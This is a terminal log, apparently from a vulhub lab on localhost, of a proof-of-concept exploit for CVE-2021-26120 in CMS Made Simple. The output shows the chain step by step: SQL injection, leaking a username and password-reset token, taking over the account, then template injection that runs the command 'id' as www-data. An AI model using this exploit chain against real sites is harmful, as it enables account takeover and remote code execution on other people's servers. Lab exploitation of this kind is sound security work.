 ┌──(root👻ra1n3)-[/home/ra1n3/vulhub-master/cmsms/CVE-2021-26120]
└─#python3 poc.py 127.0.0.1:80 / id
/home/ra1n3/vulhub-master/cmsms/CVE-2021-26120/poc.py:78: SyntaxWarning: inv
alid escape sequence '\?'
  match = re.search("style.php\?__c=(.*)\"", r.text)
/home/ra1n3/vulhub-master/cmsms/CVE-2021-26120/poc.py:148: SyntaxWarning: in
valid escape sequence '\?'
  match = re.search("Welcome: <a href=\"myaccount.php\?__c=[a-z0-9]*\">(.*)<
\/a>", r.text)
(+) targeting http://127.0.0.1:80/
(+) sql injection working!
(+) leaking the username...
(+) username: ra1n3
(+) resetting the ra1n3's password stage 1
(+) leaking the pwreset token...
(+) pwreset: 0995d05f60b708005f2130e694da2c89
(+) done, resetting the ra1n3's password stage 2
(+) logging in...
(+) leaking simplex template...
(+) injecting payload and executing cmd...

uid=33(www-data) gid=33(www-data) groups=33(www-data)